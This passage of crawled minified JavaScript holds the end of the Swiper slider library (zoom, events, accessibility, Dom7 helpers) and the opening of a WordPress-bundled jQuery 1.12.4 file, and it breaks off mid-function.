t=a.image.width*a.scale,s=a.image.height*a.scale;if(!(t<a.gesture.slideWidth&&s<a.gesture.slideHeight)){if(a.image.minX=Math.min(a.gesture.slideWidth/2-t/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-s/2,0),a.image.maxY=-a.image.minY,a.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.image.isMoved&&!a.isScaling){if(S.isHorizontal()&&Math.floor(a.image.minX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x<a.image.touchesStart.x||Math.floor(a.image.maxX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x>a.image.touchesStart.x)return void(a.image.isTouched=!1);if(!S.isHorizontal()&&Math.floor(a.image.minY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y<a.image.touchesStart.y||Math.floor(a.image.maxY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y>a.image.touchesStart.y)return void(a.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.image.isMoved=!0,a.image.currentX=a.image.touchesCurrent.x-a.image.touchesStart.x+a.image.startX,a.image.currentY=a.image.touchesCurrent.y-a.image.touchesStart.y+a.image.startY,a.image.currentX<a.image.minX&&(a.image.currentX=a.image.minX+1-Math.pow(a.image.minX-a.image.currentX+1,.8)),a.image.currentX>a.image.maxX&&(a.image.currentX=a.image.maxX-1+Math.pow(a.image.currentX-a.image.maxX+1,.8)),a.image.currentY<a.image.minY&&(a.image.currentY=a.image.minY+1-Math.pow(a.image.minY-a.image.currentY+1,.8)),a.image.currentY>a.image.maxY&&(a.image.currentY=a.image.maxY-1+Math.pow(a.image.currentY-a.image.maxY+1,.8)),a.velocity.prevPositionX||(a.velocity.prevPositionX=a.image.touchesCurrent.x),a.velocity.prevPositionY||(a.velocity.prevPositionY=a.image.touchesCurrent.y),a.velocity.prevTime||(a.velocity.prevTime=Date.now()),a.velocity.x=(a.image.touchesCurrent.x-a.velocity.prevPositionX)/(Date.now()-a.velocity.prevTime)/2,a.velocity.y=(a.image.touchesCurrent.y-a.velocity.prevPositionY)/(Date.now()-a.velocity.prevTime)/2,Math.abs(a.image.touchesCurrent.x-a.velocity.prevPositionX)<2&&(a.velocity.x=0),Math.abs(a.image.touchesCurrent.y-a.velocity.prevPositionY)<2&&(a.velocity.y=0),a.velocity.prevPositionX=a.image.touchesCurrent.x,a.velocity.prevPositionY=a.image.touchesCurrent.y,a.velocity.prevTime=Date.now(),a.gesture.imageWrap.transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}}},onTouchEnd:function(e,a){var t=e.zoom;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1,t.image.isMoved=!1;var s=300,i=300,r=t.velocity.x*s,n=t.image.currentX+r,o=t.velocity.y*i,l=t.image.currentY+o;0!==t.velocity.x&&(s=Math.abs((n-t.image.currentX)/t.velocity.x)),0!==t.velocity.y&&(i=Math.abs((l-t.image.currentY)/t.velocity.y));var p=Math.max(s,i);t.image.currentX=n,t.image.currentY=l;var d=t.image.width*t.scale,u=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-d/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-u/2,0),t.image.maxY=-t.image.minY,t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX),t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY),t.gesture.imageWrap.transition(p).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(e){var a=e.zoom;a.gesture.slide&&e.previousIndex!==e.activeIndex&&(a.gesture.image.transform("translate3d(0,0,0) scale(1)"),a.gesture.imageWrap.transform("translate3d(0,0,0)"),a.gesture.slide=a.gesture.image=a.gesture.imageWrap=void 0,a.scale=a.currentScale=1)},toggleZoom:function(e,t){var s=e.zoom;if(s.gesture.slide||(s.gesture.slide=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),s.gesture.image=s.gesture.slide.find("img, svg, canvas"),s.gesture.imageWrap=s.gesture.image.parent("."+e.params.zoomContainerClass)),s.gesture.image&&0!==s.gesture.image.length){var i,r,n,o,l,p,d,u,c,m,h,g,f,v,w,y,x,T;"undefined"==typeof s.image.touchesStart.x&&t?(i="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,r="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(i=s.image.touchesStart.x,r=s.image.touchesStart.y),s.scale&&1!==s.scale?(s.scale=s.currentScale=1,s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),s.gesture.slide=void 0):(s.scale=s.currentScale=s.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,t?(x=s.gesture.slide[0].offsetWidth,T=s.gesture.slide[0].offsetHeight,n=s.gesture.slide.offset().left,o=s.gesture.slide.offset().top,l=n+x/2-i,p=o+T/2-r,c=s.gesture.image[0].offsetWidth,m=s.gesture.image[0].offsetHeight,h=c*s.scale,g=m*s.scale,f=Math.min(x/2-h/2,0),v=Math.min(T/2-g/2,0),w=-f,y=-v,d=l*s.scale,u=p*s.scale,d<f&&(d=f),d>w&&(d=w),u<v&&(u=v),u>y&&(u=y)):(d=0,u=0),s.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+u+"px,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))}},attachEvents:function(e){var t=e?"off":"on";if(S.params.zoom){var s=(S.slides,!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1});S.support.gestures?(S.slides[t]("gesturestart",S.zoom.onGestureStart,s),S.slides[t]("gesturechange",S.zoom.onGestureChange,s),S.slides[t]("gestureend",S.zoom.onGestureEnd,s)):"touchstart"===S.touchEvents.start&&(S.slides[t](S.touchEvents.start,S.zoom.onGestureStart,s),S.slides[t](S.touchEvents.move,S.zoom.onGestureChange,s),S.slides[t](S.touchEvents.end,S.zoom.onGestureEnd,s)),S[t]("touchStart",S.zoom.onTouchStart),S.slides.each(function(e,s){a(s).find("."+S.params.zoomContainerClass).length>0&&a(s)[t](S.touchEvents.move,S.zoom.onTouchMove)}),S[t]("touchEnd",S.zoom.onTouchEnd),S[t]("transitionEnd",S.zoom.onTransitionEnd),S.params.zoomToggle&&S.on("doubleTap",S.zoom.toggleZoom)}},init:function(){S.zoom.attachEvents()},destroy:function(){S.zoom.attachEvents(!0)}},S._plugins=[];for(var N in S.plugins){var W=S.plugins[N](S,S.params[N]);W&&S._plugins.push(W)}return S.callPlugins=function(e){for(var a=0;a<S._plugins.length;a++)e in S._plugins[a]&&S._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.emitterEventListeners={},S.emit=function(e){S.params[e]&&S.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(S.emitterEventListeners[e])for(a=0;a<S.emitterEventListeners[e].length;a++)S.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);S.callPlugins&&S.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.on=function(e,a){return e=g(e),S.emitterEventListeners[e]||(S.emitterEventListeners[e]=[]),S.emitterEventListeners[e].push(a),S},S.off=function(e,a){var t;if(e=g(e),"undefined"==typeof a)return S.emitterEventListeners[e]=[],S;if(S.emitterEventListeners[e]&&0!==S.emitterEventListeners[e].length){for(t=0;t<S.emitterEventListeners[e].length;t++)S.emitterEventListeners[e][t]===a&&S.emitterEventListeners[e].splice(t,1);return S}},S.once=function(e,a){e=g(e);var t=function(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),S.off(e,t)};return S.on(e,t),S},S.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,a){return e.attr("role",a),e},addLabel:function(e,a){return e.attr("aria-label",a),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(a(e.target).is(S.params.nextButton)?(S.onClickNext(e),S.isEnd?S.a11y.notify(S.params.lastSlideMessage):S.a11y.notify(S.params.nextSlideMessage)):a(e.target).is(S.params.prevButton)&&(S.onClickPrev(e),S.isBeginning?S.a11y.notify(S.params.firstSlideMessage):S.a11y.notify(S.params.prevSlideMessage)),a(e.target).is("."+S.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="'+S.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var a=S.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function(){S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.a11y.makeFocusable(S.nextButton),S.a11y.addRole(S.nextButton,"button"),S.a11y.addLabel(S.nextButton,S.params.nextSlideMessage)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.a11y.makeFocusable(S.prevButton),S.a11y.addRole(S.prevButton,"button"),S.a11y.addLabel(S.prevButton,S.params.prevSlideMessage)),a(S.container).append(S.a11y.liveRegion)},initPagination:function(){S.params.pagination&&S.params.paginationClickable&&S.bullets&&S.bullets.length&&S.bullets.each(function(){var e=a(this);S.a11y.makeFocusable(e),S.a11y.addRole(e,"button"),S.a11y.addLabel(e,S.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){S.a11y.liveRegion&&S.a11y.liveRegion.length>0&&S.a11y.liveRegion.remove()}},S.init=function(){S.params.loop&&S.createLoop(),S.updateContainerSize(),S.updateSlidesSize(),S.updatePagination(),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.set(),S.params.scrollbarDraggable&&S.scrollbar.enableDraggable()),"slide"!==S.params.effect&&S.effects[S.params.effect]&&(S.params.loop||S.updateProgress(),S.effects[S.params.effect].setTranslate()),S.params.loop?S.slideTo(S.params.initialSlide+S.loopedSlides,0,S.params.runCallbacksOnInit):(S.slideTo(S.params.initialSlide,0,S.params.runCallbacksOnInit),0===S.params.initialSlide&&(S.parallax&&S.params.parallax&&S.parallax.setTranslate(),S.lazy&&S.params.lazyLoading&&(S.lazy.load(),S.lazy.initialImageLoaded=!0))),S.attachEvents(),S.params.observer&&S.support.observer&&S.initObservers(),S.params.preloadImages&&!S.params.lazyLoading&&S.preloadImages(),S.params.zoom&&S.zoom&&S.zoom.init(),S.params.autoplay&&S.startAutoplay(),S.params.keyboardControl&&S.enableKeyboardControl&&S.enableKeyboardControl(),S.params.mousewheelControl&&S.enableMousewheelControl&&S.enableMousewheelControl(),S.params.hashnavReplaceState&&(S.params.replaceState=S.params.hashnavReplaceState),S.params.history&&S.history&&S.history.init(),S.params.hashnav&&S.hashnav&&S.hashnav.init(),S.params.a11y&&S.a11y&&S.a11y.init(),S.emit("onInit",S)},S.cleanupStyles=function(){S.container.removeClass(S.classNames.join(" ")).removeAttr("style"),S.wrapper.removeAttr("style"),S.slides&&S.slides.length&&S.slides.removeClass([S.params.slideVisibleClass,S.params.slideActiveClass,S.params.slideNextClass,S.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),S.paginationContainer&&S.paginationContainer.length&&S.paginationContainer.removeClass(S.params.paginationHiddenClass),S.bullets&&S.bullets.length&&S.bullets.removeClass(S.params.bulletActiveClass),S.params.prevButton&&a(S.params.prevButton).removeClass(S.params.buttonDisabledClass),S.params.nextButton&&a(S.params.nextButton).removeClass(S.params.buttonDisabledClass),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.track&&S.scrollbar.track.length&&S.scrollbar.track.removeAttr("style"),S.scrollbar.drag&&S.scrollbar.drag.length&&S.scrollbar.drag.removeAttr("style"))},S.destroy=function(e,a){S.detachEvents(),S.stopAutoplay(),S.params.scrollbar&&S.scrollbar&&S.params.scrollbarDraggable&&S.scrollbar.disableDraggable(),S.params.loop&&S.destroyLoop(),a&&S.cleanupStyles(),S.disconnectObservers(),S.params.zoom&&S.zoom&&S.zoom.destroy(),S.params.keyboardControl&&S.disableKeyboardControl&&S.disableKeyboardControl(),S.params.mousewheelControl&&S.disableMousewheelControl&&S.disableMousewheelControl(),S.params.a11y&&S.a11y&&S.a11y.destroy(),S.params.history&&!S.params.replaceState&&window.removeEventListener("popstate",S.history.setHistoryPopState),S.params.hashnav&&S.hashnav&&S.hashnav.destroy(),S.emit("onDestroy"),e!==!1&&(S=null)},S.init(),S}};t.prototype={isSafari:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),s=e.match(/(iPod)(.*OS\s([\d_]+))?/),i=!t&&e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:t||i||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,a)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var s=(function(){var e=function(e){var a=this,t=0;for(t=0;t<e.length;t++)a[t]=e[t];return a.length=e.length,this},a=function(a,t){var s=[],i=0;if(a&&!t&&a instanceof e)return a;if(a)if("string"==typeof a){var r,n,o=a.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div";for(0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select"),n=document.createElement(l),n.innerHTML=a,i=0;i<n.childNodes.length;i++)s.push(n.childNodes[i])}else for(r=t||"#"!==a[0]||a.match(/[ .<>:~]/)?(t||document).querySelectorAll(a):[document.getElementById(a.split("#")[1])],i=0;i<r.length;i++)r[i]&&s.push(r[i])}else if(a.nodeType||a===window||a===document)s.push(a);else if(a.length>0&&a[0].nodeType)for(i=0;i<a.length;i++)s.push(a[i]);return new e(s)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.add(a[t]);return this},removeClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.remove(a[t]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.toggle(a[t]);return this},attr:function(e,a){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t++)if(2===arguments.length)this[t].setAttribute(e,a);else for(var s in e)this[t][s]=e[s],this[t].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var a=0;a<this.length;a++)this[a].removeAttribute(e);return this},data:function(e,a){if("undefined"!=typeof a){for(var t=0;t<this.length;t++){var s=this[t];s.dom7ElementDataStorage||(s.dom7ElementDataStorage={}),s.dom7ElementDataStorage[e]=a}return this}if(this[0]){var i=this[0].getAttribute("data-"+e);return i?i:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this},on:function(e,t,s,i){function r(e){var i=e.target;if(a(i).is(t))s.call(i,e);else for(var r=a(i).parents(),n=0;n<r.length;n++)a(r[n]).is(t)&&s.call(r[n],e)}var n,o,l=e.split(" ");for(n=0;n<this.length;n++)if("function"==typeof t||t===!1)for("function"==typeof t&&(s=arguments[1],i=arguments[2]||!1),o=0;o<l.length;o++)this[n].addEventListener(l[o],s,i);else for(o=0;o<l.length;o++)this[n].dom7LiveListeners||(this[n].dom7LiveListeners=[]),this[n].dom7LiveListeners.push({listener:s,liveListener:r}),this[n].addEventListener(l[o],r,i);return this},off:function(e,a,t,s){for(var i=e.split(" "),r=0;r<i.length;r++)for(var n=0;n<this.length;n++)if("function"==typeof a||a===!1)"function"==typeof a&&(t=arguments[1],s=arguments[2]||!1),this[n].removeEventListener(i[r],t,s);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===t&&this[n].removeEventListener(i[r],this[n].dom7LiveListeners[o].liveListener,s);return this},once:function(e,a,t,s){function i(n){t(n),r.off(e,a,i,s)}var r=this;"function"==typeof a&&(a=!1,t=arguments[1],s=arguments[2]),r.on(e,a,i,s)},trigger:function(e,a){for(var t=0;t<this.length;t++){var s;try{s=new window.CustomEvent(e,{detail:a,bubbles:!0,cancelable:!0})}catch(t){s=document.createEvent("Event"),s.initEvent(e,!0,!0),s.detail=a}this[t].dispatchEvent(s)}return this},transitionEnd:function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],a=e.getBoundingClientRect(),t=document.body,s=e.clientTop||t.clientTop||0,i=e.clientLeft||t.clientLeft||0,r=window.pageYOffset||e.scrollTop,n=window.pageXOffset||e.scrollLeft;return{top:a.top+r-s,left:a.left+n-i}}return null},css:function(e,a){var t;if(1===arguments.length){if("string"!=typeof e){for(t=0;t<this.length;t++)for(var s in e)this[t].style[s]=e[s];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(t=0;t<this.length;t++)this[t].style[e]=a;return this}return this},each:function(e){for(var a=0;a<this.length;a++)e.call(this[a],a,this[a]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a++)this[a].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a++)this[a].textContent=e;return this},is:function(t){if(!this[0])return!1;var s,i;if("string"==typeof t){var r=this[0];if(r===document)return t===document;if(r===window)return t===window;if(r.matches)return r.matches(t);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector)return r.mozMatchesSelector(t);if(r.msMatchesSelector)return r.msMatchesSelector(t);for(s=a(t),i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}if(t===document)return this[0]===document;if(t===window)return this[0]===window;if(t.nodeType||t instanceof e){for(s=t.nodeType?[t]:t,i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],a=0;null!==(e=e.previousSibling);)1===e.nodeType&&a++;return a}},eq:function(a){if("undefined"==typeof a)return this;var t,s=this.length;return a>s-1?new e([]):a<0?(t=s+a,new e(t<0?[]:[this[t]])):new e([this[a]])},append:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a;i.firstChild;)this[t].appendChild(i.firstChild)}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].appendChild(a[s]);else this[t].appendChild(a);return this},prepend:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a,s=i.childNodes.length-1;s>=0;s--)this[t].insertBefore(i.childNodes[s],this[t].childNodes[0])}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].insertBefore(a[s],this[t].childNodes[0]);else this[t].insertBefore(a,this[t].childNodes[0]);return this},insertBefore:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0]);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i])},insertAfter:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0].nextSibling);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i].nextSibling)},next:function(t){return new e(this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},prev:function(t){return new e(this.length>0?t?this[0].previousElementSibling&&a(this[0].previousElementSibling).is(t)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},parent:function(e){for(var t=[],s=0;s<this.length;s++)e?a(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode);return a(a.unique(t))},parents:function(e){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].parentNode;i;)e?a(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return a(a.unique(t))},find:function(a){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].querySelectorAll(a),r=0;r<i.length;r++)t.push(i[r]);return new e(t)},children:function(t){for(var s=[],i=0;i<this.length;i++)for(var r=this[i].childNodes,n=0;n<r.length;n++)t?1===r[n].nodeType&&a(r[n]).is(t)&&s.push(r[n]):1===r[n].nodeType&&s.push(r[n]);return new e(a.unique(s))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,t,s=this;for(e=0;e<arguments.length;e++){var i=a(arguments[e]);for(t=0;t<i.length;t++)s[s.length]=i[t],s.length++}return s}},a.fn=e.prototype,a.unique=function(e){for(var a=[],t=0;t<e.length;t++)a.indexOf(e[t])===-1&&a.push(e[t]);return a},a}()),i=["jQuery","Zepto","Dom7"],r=0;r<i.length;r++)window[i[r]]&&e(window[i[r]]);var n;n="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this}),"outerWidth"in n.fn||(n.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});


--- FILE ---
content_type: application/javascript
request_url: http://optometria.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4
body_size: 46783
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var 